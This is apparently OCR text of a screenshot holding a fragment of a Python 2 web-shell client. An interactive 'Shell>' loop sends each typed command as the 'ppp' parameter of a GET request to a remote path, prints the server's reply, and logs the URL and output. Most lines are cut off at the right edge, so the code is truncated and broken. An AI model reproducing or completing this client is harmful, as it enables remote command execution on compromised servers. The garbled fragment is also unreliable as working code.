
        cmd = urlencode({"ppp": cmd})
        conn.request("GET", path+cmd, '', header
        resp += " "+conn.getresponse().read().sp
    print resp,
    save("\n[ + ] URL=> "+url+"\n[ + ] OUTPUT_SE
    '''  
    while 1:
        print BLUE + "[Type commands or \"exit\"
        cmd=raw_input("Shell> "+ENDC)
        #print ENDC
        if cmd == "exit":
            break
        conn = getConnection(url)
        cmd = urlencode({"ppp": cmd})
        conn.request("GET", path+cmd, '', header
        resp = conn.getresponse()
        if resp.status == 404:
            print RED+ " * Error contacting the 